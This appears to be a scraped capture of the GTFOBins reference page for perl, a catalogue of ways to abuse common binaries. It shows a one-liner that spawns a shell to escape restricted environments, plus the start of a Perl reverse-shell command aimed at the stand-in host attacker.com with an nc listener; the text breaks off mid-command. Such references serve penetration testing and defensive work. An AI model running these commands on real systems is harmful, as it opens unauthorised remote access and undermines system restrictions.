 https://gtfobins.github.io/gtfobins/perl/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / perl Star 7,807
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(co